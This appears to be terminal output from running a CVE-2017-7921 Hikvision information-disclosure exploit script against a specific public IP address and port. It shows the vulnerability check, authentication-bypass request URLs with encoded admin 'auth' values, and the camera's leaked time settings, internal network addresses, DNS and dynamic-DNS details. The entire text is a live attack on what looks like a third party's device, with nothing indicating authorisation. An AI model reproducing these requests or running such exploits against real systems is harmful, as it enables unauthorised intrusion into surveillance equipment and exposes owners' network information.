 ~/Desktop/pentests/NSA-OPERATION/Exploits on main !64 ?25
./CVE-2017-7921-Hikvision-Information-Disclosure.sh http://118.79.99.96 88
(i) Running exploit against http://118.79.99.96:88
[!] Checking if http://118.79.99.96:88 is running Hikvision
[+] Found Hikvision: http://118.79.99.96:88
[!] Checking if http://118.79.99.96:88 is vulnerable
[+] Vulnerable: http://118.79.99.96:88
[<+>] Exploiting http://118.79.99.96:88/System/time?auth=YWRtaW46UEtTOHVpTWg1UUk4
manual timeMode timeMode
2023-07-24T00:09:03+08:00 localTime localTime
CST-8:00:00 timeZone timeZone
[<+>] Exploiting http://118.79.99.96:88/Network/interfaces?auth=YWRtaW46OXduWA
1 id id
v4 ipVersion ipVersion
static addressingType addressingType
192.168.1.5 ipAddress ipAddress
255.255.255.0 subnetMask subnetMask
192.168.1.1 ipAddress ipAddress
8.8.8.8 ipAddress ipAddress
true enabled enabled
true enabled enabled
1 id id
false enabled enabled
false enabled enabled
HiDDNS provider provider
www.hik-online.com serverIPAddress serverIPAddress
0 portNo portNo
[<+>] Exploiting http://118.79.99.96:88/System/Storage/volumes?auth=YWRtaW46b0tSb0ZGNzl6